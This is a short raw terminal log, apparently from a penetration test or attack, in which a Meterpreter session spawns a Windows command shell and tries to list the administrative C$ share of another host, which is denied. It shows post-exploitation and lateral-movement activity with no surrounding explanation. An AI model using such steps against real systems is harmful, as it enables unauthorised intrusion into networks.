 meterpreter >
meterpreter > shell
Process 1888 created.
Channel 5 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>dir \\1.2.3.10\C$
dir \\1.2.3.10\C$
Access is denied.
C:\Windows\system32>